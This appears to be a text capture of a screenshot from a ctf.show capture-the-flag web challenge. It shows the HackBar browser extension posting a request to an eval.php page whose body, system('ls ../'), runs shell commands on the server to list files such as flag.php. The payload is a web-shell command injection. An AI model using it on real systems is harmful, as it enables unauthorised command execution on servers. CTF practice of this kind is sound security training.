 Deprecated: Function create_function() is deprecated in /var/www/html/upload/eval.php on line 1
flag.php flagaa.php images index.php js layui upload upload.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://db276c49-8187-462c-a1f6-f3052915f896.challenge.ctf.show/upload/eval.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
TyKPuntU=system('ls ../');
Name Value
sec-ch-ua "Microsoft Edge";v="141",
Name Value
sec-ch-ua-mobile ?0